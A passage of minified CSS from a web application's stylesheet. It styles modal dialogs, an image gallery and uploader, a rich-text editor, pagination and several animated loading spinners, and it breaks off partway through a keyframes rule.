.modal-sidebar .image-source .help-block{margin-bottom:0}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group{position:inherit;flex-wrap:wrap}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group:nth-child(odd){padding:0 .2rem .4rem 0}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group:nth-child(even){padding:0 0 .4rem .2rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group .spacer-top{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{padding:.4rem;white-space:nowrap;min-height:31px;line-height:1.2;flex:none;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;margin-bottom:.4rem;justify-content:space-between}@media only screen and (min-width: 1400px){.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{width:48%}}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button:nth-child(odd){margin-right:.4rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.image-types-without-label .tool-text{display:none}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.saved-artwork-btn{font-size:11px;font-size:.6875rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img img{max-width:15px;height:15px}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form{padding:0;margin:.5rem 0}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form .form-control{width:100%}.modal-dialog .modal-content .modal-body .rx-canvas{margin-top:1.5rem;border-color:#ccc}.modal-dialog .modal-content .modal-body .rx-canvas .form-control-text{padding:1.5rem}.modal-open .modal canvas{overflow:hidden}.modal-dialog.modal-lg{overflow:hidden}.modal-dialog.modal-lg .modal-content{overflow:hidden}.modal-dialog.modal-lg .modal-content .modal-header{padding:1rem 1.5rem}.modal-dialog.modal-lg .modal-content .modal-header .modal-title{margin:0 !important}.modal-dialog.modal-lg .modal-content .modal-header .close{margin-top:0}.modal-dialog.modal-lg .modal-content .modal-body{max-height:450px;overflow-y:auto}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body{overflow:inherit;max-height:inherit}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .text-editor-box{overflow:auto;max-height:350px}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .font-dropdown i{right:-2px;top:0;bottom:0;margin:auto;background:#fff;padding:.5rem}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .font-dropdown i.active{font-weight:bold}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .font-dropdown .active i{background:#eee}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover{width:96%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:0}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body{padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden;width:100%}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body .special-font-list ul li{width:14.28%;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.2rem 0;cursor:pointer}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body .special-font-list ul li:hover{background:#f5f5f5}.modal-dialog.modal-lg .modal-footer{border:0}.modal-dialog.modal-lg .modal-footer.text-center{text-align:center}.modal-dialog.modal-sm{width:400px}.modal-dialog.modal-sm .modal-content{height:auto}.modal-dialog.modal-sm .modal-content .modal-header .modal-title{margin:.5rem 0}.modal-dialog.modal-sm .modal-content .modal-footer{padding:.8rem 1.5rem}.user-images{float:left;width:100%;margin:.5rem 0;height:475px;overflow-y:auto;overflow-x:hidden}.user-images>ul{margin:0;padding:0;float:left;width:100%}.user-images>ul li{list-style:none;float:left;padding:0 .3rem;margin:.3rem 0}.user-images>ul li .user-img-thumbnail{border:1px solid #ccc;height:150px;width:100%;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.user-images>ul li .user-img-thumbnail .thumbnail{height:120px;padding:.1rem;background:#eee;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:100%;position:relative;text-align:center}.user-images>ul li .user-img-thumbnail .thumbnail img{cursor:pointer;max-height:118px;max-width:100%}.user-images>ul li .user-img-thumbnail .img-caption{padding:0 .3rem;border-top:1px solid #ccc;display:block;position:relative;cursor:default}.user-images>ul li .user-img-thumbnail .img-caption>span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:40%;display:inline-block;padding:.4rem 0 0;background:#fff}.user-images>ul li .user-img-thumbnail .img-caption .btn-link{line-height:.8}.user-images>ul li .user-img-thumbnail .img-caption .btn-link i{vertical-align:unset}.user-images>ul li .user-img-thumbnail .img-caption .custom-checkbox{margin-top:.35rem}.user-images>ul li .user-img-thumbnail .img-caption .custom-checkbox .custom-control-label:before,.user-images>ul li .user-img-thumbnail .img-caption .custom-checkbox .custom-control-label:after{left:-1.2rem}.user-images>ul li.selected .user-img-thumbnail{border-color:var(--brand-primary)}.user-images>ul li.selected.disable-autofill-image-selection .user-img-thumbnail{opacity:.4;border-color:#666;cursor:not-allowed}.user-images>ul li.selected.disable-autofill-image-selection .user-img-thumbnail img{cursor:not-allowed}.user-images>ul li:hover .user-img-thumbnail{border-color:var(--brand-primary)}.user-images.user-albums>ul li{padding:0 1.5rem;margin:1.5rem 0}.user-images.user-albums>ul li .user-img-thumbnail{position:relative;z-index:0}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:before{content:"";height:94%;width:100%;position:absolute;top:0;left:0;transform:rotate(8deg);-webkit-transform:rotate(8deg);-moz-transform:rotate(8deg);-o-transform:rotate(8deg);background:rgba(221,221,221,.8);z-index:-1}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:after{content:"";height:89%;width:100%;position:absolute;top:0;left:0;transform:rotate(16deg);-webkit-transform:rotate(16deg);-moz-transform:rotate(16deg);-o-transform:rotate(16deg);background:rgba(231,231,231,.8);z-index:-2}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail .album-count{position:absolute;bottom:3px;right:3px}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail .album-count .badge{background:#0184bc;padding:.3rem .5rem;color:#fff}.user-images.user-albums>ul li .user-img-thumbnail .img-caption>span{width:100%}.user-images.user-albums>ul li:hover .user-img-thumbnail{border-color:#ccc}.user-img-thumbnail{border:1px solid #ccc;width:100px;cursor:pointer}.user-img-thumbnail .thumbnail{height:100px;padding:.1rem;background:#eee;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:100px}.user-img-thumbnail .thumbnail img{cursor:pointer;max-height:100px;max-width:100%}.user-img-thumbnail .img-caption{padding:0 .5rem;border-top:1px solid #ccc;display:block}.user-img-thumbnail .img-caption>span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%;display:inline-block;padding:.2rem 0}.thumbnail .thumbicon{text-align:center;width:250px;max-width:100%;height:auto}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.user-img-thumbnail .thumbnail img{max-width:100%}}.rich-text-editor .modal-header{background:none !important;border:0}.rich-text-editor .modal-header .close{padding-top:0}.rich-text-editor .modal-body{padding:0}.rich-text-editor .modal-body .text-editor-tool{float:left;width:100%;padding:.5rem 0 .35rem;background:#eee}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group{position:inherit}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group button{margin-left:-0.1rem}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover{width:96%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:0}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content{padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content .special-font-list ul li{width:14.28%;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.5rem 0;cursor:pointer}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content .special-font-list ul li:hover{background:#f5f5f5}.rich-text-editor .modal-body .text-editor-tool .form-group{margin:0}.rich-text-editor .modal-body .text-editor-tool .form-group .btn-clear{margin-top:0;padding:.3rem 0;width:30px;text-align:center;border-color:#ccc}.rich-text-editor .modal-body .text-editor-tool .form-group .text-align{margin-left:.5rem}.rich-text-editor .modal-body .text-editor-tool .form-group .text-align .btn-clear{padding:.2rem 0 .2rem}.rich-text-editor .modal-body .text-editor-tool .form-group .text-case .btn{padding:.5rem 0 0}.rich-text-editor .modal-body .text-editor-tool .form-group .text-case .btn .font-xxl{line-height:.5}.rich-text-editor .modal-body .text-editor-tool .form-group .font-color{margin-right:.5rem}.rich-text-editor .modal-body .text-editor-tool .form-group .font-color img{cursor:pointer;max-width:25px;height:25px}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear{width:auto;padding:.3rem .8rem .2rem;line-height:1}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i{float:left;padding:0 .3rem 0 0}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i>span{display:inline-block}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear:hover{color:#fff}.rich-text-editor .modal-body .text-editor-tool .form-group .close-btn .btn{padding:.1rem .3rem .3rem}.rich-text-editor .modal-body .text-editor-tool .form-control{padding:.1rem .1rem .1rem .5rem}.rich-text-editor .modal-body .text-editor-box{border:1px solid #ccc;padding:.5rem;width:865px;margin:1rem}.rich-text-editor .modal-footer{padding:.5rem .3rem;background:#eee}.pagination{margin:0}.pagination li.page-item:first-child a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.pagination li.page-item:first-child a i{padding-right:.5rem}.pagination li.page-item:last-child a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.pagination li.page-item:last-child a i{padding-left:.5rem}.pagination li.page-item a{color:#333}.pagination li.page-item a:hover{color:#0184bc}.pagination li.page-item.active .page-link{background:#0184bc}.pagination li.page-item.active:hover .page-link{color:#fff}.img-uploder .qq-gallery.qq-uploader{border:0;padding:0;background-color:transparent;max-height:inherit;overflow:hidden}.img-uploder .qq-gallery.qq-uploader:before{height:48%;border:1px dashed #333;padding-top:2rem}.img-uploder .qq-gallery.qq-uploader:after{content:"";font-family:"Font Awesome 5 Pro";opacity:.25;filter:alpha(opacity=25);top:52%;width:100%;text-align:center;position:absolute;font-size:200%}.img-uploder .qq-gallery.qq-uploader.without-dropbox{min-height:inherit}.img-uploder .qq-gallery.qq-uploader.without-dropbox .personalize-image-list,.img-uploder .qq-gallery.qq-uploader.without-dropbox .qq-upload-section-header{display:none}.img-uploder .qq-gallery.qq-uploader.without-dropbox:before{content:normal}.img-uploder .qq-gallery.qq-uploader.without-dropbox:after{content:normal}.img-uploder .qq-gallery.qq-uploader .qq-upload-drop-area{background-color:transparent;height:63px;top:87px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.img-uploder .qq-gallery.qq-uploader .qq-upload-drop-area.qq-upload-drop-area-active{border:1px solid var(--brand-primary);background:#f8f8f8}.img-uploder .has-image .qq-gallery.qq-uploader{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.img-uploder .has-image .qq-gallery.qq-uploader:before{border:none}.img-uploder .has-image .qq-gallery.qq-uploader:after{display:none}.img-uploder .has-image .qq-gallery.qq-uploader .qq-upload-list{padding-bottom:0;overflow-x:auto;overflow-y:hidden}.img-uploder .qq-gallery .qq-upload-list{padding:.5rem 0 0;max-height:inherit;overflow-x:hidden;height:80px;overflow-y:hidden}.img-uploder .qq-gallery .qq-upload-list li{height:72px;margin:0 .25rem}.img-uploder .qq-gallery .qq-upload-list li .tooltip-inner{max-width:65px;padding:.3rem}.img-uploder .qq-gallery .qq-upload-list li .qq-thumbnail-wrapper{margin:0 auto}.img-uploder .qq-gallery .qq-upload-list li .far,.img-uploder .qq-gallery .qq-upload-list li .rxicon{color:#333}.img-uploder .qq-gallery .qq-upload-list li:hover .qq-thumbnail-wrapper{border-color:#0184bc}.img-uploder .qq-gallery .qq-upload-list li .qq-upload-retry{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);height:24px;width:40px;left:0;right:0;top:0;bottom:0;margin:auto;border-color:#4f811e}.img-uploder .qq-gallery .qq-upload-list .qq-upload-fail{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);border:1px solid #e17070}.img-uploder .qq-gallery .qq-upload-list .qq-upload-fail .qq-upload-status-text{width:100%;position:absolute;top:0;z-index:1;background-color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-btn{background-color:transparent}.img-uploder .qq-gallery .qq-upload-list .qq-delete-icon{background-image:none;width:12px;height:16px}.img-uploder .qq-gallery .qq-upload-list .qq-delete-icon:before{content:"";font-family:"Font Awesome 5 Pro";color:#e17070}.img-uploder .qq-gallery .qq-upload-list .qq-btn{background:none}.img-uploder .qq-gallery .qq-upload-list .qq-continue-icon{vertical-align:inherit;height:auto;width:auto;float:none}.img-uploder .qq-gallery .qq-upload-list .qq-continue-icon:before{content:"";font-family:"Font Awesome 5 Pro";color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-pause-icon{vertical-align:inherit;height:auto;width:auto;float:none}.img-uploder .qq-gallery .qq-upload-list .qq-pause-icon:before{content:"";font-family:"Font Awesome 5 Pro";color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-thumbnail-wrapper{height:70px;width:100%}.img-uploder .qq-gallery .qq-upload-list .qq-thumbnail-wrapper .qq-thumbnail-selector{transform:none;top:0;-webkit-transform:none;-o-transform:none;-moz-transform:none}.img-uploder .qq-gallery .qq-upload-list .qq-file-info{padding-top:.3rem}.img-uploder .qq-gallery .qq-upload-list .qq-upload-size{position:absolute;margin:0 auto;left:0;right:0;top:7px;height:18px;width:100%;text-align:center;overflow:hidden;background:rgba(255,255,255,.9);color:#333}.img-uploder .qq-gallery .qq-upload-list .qq-upload-cancel{padding:0;height:18px;width:18px;line-height:18px;text-align:center;margin-left:0;background-color:#e17070;z-index:2}.img-uploder .qq-gallery .qq-upload-list .qq-upload-cancel .far{color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-upload-continue-selector,.img-uploder .qq-gallery .qq-upload-list .qq-upload-pause-selector{position:absolute;bottom:3px;right:3px;height:18px;width:18px;border:0;background:rgba(0,0,0,.5);padding:0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;line-height:1.5}.img-uploder .qq-gallery .qq-progress-bar{height:5px;background:#fff;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin:0}.img-uploder .qq-gallery .qq-total-progress-bar-container{width:100%;border:1px solid #333;background:#333;margin-bottom:.5rem}.img-uploder .qq-gallery .qq-progress-bar-container{width:100%;border:1px solid #333;background:#333}.qq-gallery .qq-upload-button-hover{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666 !important));background:-webkit-linear-gradient(bottom, #333, #666 !important);background:-moz-linear-gradient(bottom, #333, #666 !important);background:-ms-linear-gradient(bottom, #333, #666 !important);background:-o-linear-gradient(bottom, #333, #666 !important);background:linear-gradient(bottom, #333, #666 !important)}.ops-loader{position:absolute;width:100%;height:100%;background-color:#fff;color:#222;text-align:center;z-index:99999;top:0;left:0;margin:0 auto}.ops-loader .loader-inner{left:0;right:0;margin:0 auto;top:40%;position:absolute;z-index:100;max-width:400px;width:100%;-ms-flex-align:center;align-items:center;display:-ms-flexbox !important;display:flex;flex-wrap:wrap;justify-content:center}.ops-loader .loader-inner .loader-block{display:inline-block}.ops-loader .loader-inner .loader-block .loader-msg{margin:0 auto}.ops-loader .loader-inner .loader-block .loader-msg>span{display:inline-block;padding-top:.3rem}.ops-loader .loader-inner .main-logo{max-width:300px;display:inline-block;vertical-align:top;padding-left:1.5rem;margin-bottom:20px}.ops-loader .loader-inner .main-logo img{max-width:100%;height:auto;max-height:200px}.ops-loader .loader-inner>.loader-msg{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ops-loader.ops-loader-transparent{background:rgba(242,242,242,.6)}.ops-loader.ops-loader-transparent .loader-inner{display:block}.ouro{position:relative;display:inline-block;height:46px;width:46px;margin:1rem;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;background:#ddd;overflow:hidden;box-shadow:0 0 10px rgba(0,0,0,.1) inset,0 0 25px rgba(0,0,255,.075)}.ouro:after{content:"";position:absolute;top:9px;left:9px;display:block;height:28px;width:28px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:10px solid #ddd}.ouro>span{position:absolute;height:100%;width:50%;overflow:hidden}.ouro .anim{position:absolute;left:100%;top:0;height:100%;width:100%;border-radius:999px;-moz-border-radius:999px;-webkit-border-radius:999px;background:#0184bc;-webkit-animation:ui-spinner-rotate-left 3s infinite linear 0s;-moz-animation:ui-spinner-rotate-left 3s infinite linear 0s;-ms-animation:ui-spinner-rotate-left 3s infinite linear 0s;-o-animation:ui-spinner-rotate-left 3s infinite linear 0s;animation:ui-spinner-rotate-left 3s infinite linear 0s;moz-transform-origin:0 50% 0;-o-transform-origin:0 50% 0;-ms-transform-origin:0 50% 0;-webkit-transform-origin:0 50% 0;transform-origin:0 50% 0}.ouro .left{left:0}.ouro .left .anim{border-radius:0 999px 999px 0;-moz-border-radius:0 999px 999px 0;-webkit-border-radius:0 999px 999px 0}.ouro .right{left:50%}.ouro .right .anim{border-radius:999px 0 0 999px;-moz-border-radius:999px 0 0 999px;-webkit-border-radius:999px 0 0 999px;left:-100%;moz-transform-origin:100% 50% 0;-o-transform-origin:100% 50% 0;-ms-transform-origin:100% 50% 0;-webkit-transform-origin:100% 50% 0;transform-origin:100% 50% 0;-webkit-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;-moz-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;-ms-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;-o-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;animation:ui-spinner-rotate-right 3s infinite linear 1.5s}.ouro.oura-sm{height:25px;width:25px}.ouro.oura-lg{height:100px;width:100px}@-webkit-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-moz-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-ms-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-o-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@-moz-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@-ms-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@-o-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}#inTurnFadingTextG{display:inline-block;margin:auto}#inTurnFadingTextG .inTurnFadingTextG{color:#b0b0b0;cursor:default;float:left;-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;animation:bounce_inTurnFadingTextG 2.09s infinite 0s}#inTurnFadingTextG .inTurnFadingTextG#inTurnFadingTextG_1{-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;animation:bounce_inTurnFadingTextG 2.09s infinite .75s}#inTurnFadingTextG .inTurnFadingTextG#inTurnFadingTextG_2{-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;animation:bounce_inTurnFadingTextG 2.09s infinite .9s}#inTurnFadingTextG .inTurnFadingTextG#inTurnFadingTextG_3{-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s}@-webkit-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@-moz-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@-ms-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@-o-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}.blockcont{width:72px;height:70px}.blockcont .block{position:relative;height:20px;width:20px;display:inline-block;background-color:#ed1d8f;-webkit-transition:all .8s ease-in-out 0s;-moz-transition:all .8s ease-in-out 0s;-ms-transition:all .8s ease-in-out 0s;-o-transition:all .8s ease-in-out 0s;transition:all .8s ease-in-out 0s;-webkit-animation:rot 5s linear infinite 0s;-moz-animation:rot 5s linear infinite 0s;-ms-animation:rot 5s linear infinite 0s;-o-animation:rot 5s linear infinite 0s;animation:rot 5s linear infinite 0s;margin:0 .1rem}.blockcont .block:nth-child(1){background-color:#ee2324;-webkit-animation:rot 5s linear infinite .5s;-moz-animation:rot 5s linear infinite .5s;-ms-animation:rot 5s linear infinite .5s;-o-animation:rot 5s linear infinite .5s;animation:rot 5s linear infinite .5s}.blockcont .block:nth-child(2){background-color:#203f9a;-webkit-animation:rot 4s linear infinite 0s;-moz-animation:rot 4s linear infinite 0s;-ms-animation:rot 4s linear infinite 0s;-o-animation:rot 4s linear infinite 0s;animation:rot 4s linear infinite 0s}.blockcont .block:nth-child(3){background-color:#399;-webkit-animation:rot 5s linear infinite 2s;-moz-animation:rot 5s linear infinite 2s;-ms-animation:rot 5s linear infinite 2s;-o-animation:rot 5s linear infinite 2s;animation:rot 5s linear infinite 2s}.blockcont .block:nth-child(4){background-color:#249345;-webkit-animation:rot 5s linear infinite 0s;-moz-animation:rot 5s linear infinite 0s;-ms-animation:rot 5s linear infinite 0s;-o-animation:rot 5s linear infinite 0s;animation:rot 5s linear infinite 0s}.blockcont .block:nth-child(5){background-color:#ed1d8f;-webkit-animation:rot 5s linear infinite 4s;-moz-animation:rot 5s linear infinite 4s;-ms-animation:rot 5s linear infinite 4s;-o-animation:rot 5s linear infinite 4s;animation:rot 5s linear infinite 4s}.blockcont .block:nth-child(6){background-color:#9d4739;-webkit-animation:rot 7s linear infinite 0s;-moz-animation:rot 7s linear infinite 0s;-ms-animation:rot 7s linear infinite 0s;-o-animation:rot 7s linear infinite 0s;animation:rot 7s linear infinite 0s}.blockcont .block:nth-child(7){background-color:#71ccd8;-webkit-animation:rot 5s linear infinite .4s;-moz-animation:rot 5s linear infinite .4s;-ms-animation:rot 5s linear infinite .4s;-o-animation:rot 5s linear infinite .4s;animation:rot 5s linear infinite .4s}.blockcont .block:nth-child(8){background-color:#c2aa4a;-webkit-animation:rot 6s linear infinite 0s;-moz-animation:rot 6s linear infinite 0s;-ms-animation:rot 6s linear infinite 0s;-o-animation:rot 6s linear infinite 0s;animation:rot 6s linear infinite 0s}.blockcont .block:nth-child(9){background-color:#669;-webkit-animation:rot 8s linear infinite 0s;-moz-animation:rot 8s linear infinite 0s;-ms-animation:rot 8s linear infinite 0s;-o-animation:rot 8s linear infinite 0s;animation:rot 8s linear infinite 0s}@-webkit-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@-moz-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@-ms-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@-o-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}.blockcont{width:72px;height:70px}.blockcont .spinner{position:relative}.blockcont .spinner:before,.blockcont .spinner:after{content:"";display:block;position:absolute;border-width:4px;border-style:solid;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.blockcont .spinner:before{width:60px;height:60px;border-bottom-color:var(--brand-primary);border-right-color:#0184bc;border-top-color:rgba(33,33,33,0);border-left-color:rgba(33,33,33,0);top:0px;left:0px;-webkit-animation:rotate-animation 1s linear infinite 0s;-moz-animation:rotate-animation 1s linear infinite 0s;-ms-animation:rotate-animation 1s linear infinite 0s;-o-animation:rotate-animation 1s linear infinite 0s;animation:rotate-animation 1s linear infinite 0s}.blockcont .spinner:after{width:40.9px;height:40.9px;border-bottom-color:#0184bc;border-right-color:var(--brand-primary);border-top-color:rgba(33,33,33,0);border-left-color:rgba(33,33,33,0);top:10px;left:10px;-webkit-animation:anti-rotate-animation .85s linear infinite 0s;-moz-animation:anti-rotate-animation .85s linear infinite 0s;-ms-animation:anti-rotate-animation .85s linear infinite 0s;-o-animation:anti-rotate-animation .85s linear infinite 0s;animation:anti-rotate-animation .85s linear infinite 0s}@-webkit-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-moz-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-ms-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-o-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@-moz-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@-ms-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@-o-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}.blockcont{width:72px;height:70px;margin:auto}.blockcont .crossLoader{position:relative;transform:rotate(165deg) scale(1.5);height:100%}.blockcont .crossLoader:before,.blockcont .crossLoader:after{content:"";display:block;position:absolute;border-radius:.25em;-moz-border-radius:.25em;-webkit-border-radius:.25em;transform:translate(-50%, -50%);width:.5em;height:.5em;top:50%;left:50%}.blockcont .crossLoader:before{-webkit-animation:before 2s linear infinite 0s;-moz-animation:before 2s linear infinite 0s;-ms-animation:before 2s linear infinite 0s;-o-animation:before 2s linear infinite 0s;animation:before 2s linear infinite 0s}.blockcont .crossLoader:after{-webkit-animation:after 2s linear infinite 0s;-moz-animation:after 2s linear infinite 0s;-ms-animation:after 2s linear infinite 0s;-o-animation:after 2s linear infinite 0s;animation:after 2s linear infinite 0s}@-webkit-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-moz-keyframes before{0%{width:.5em;box-shadow:1em -0.5em 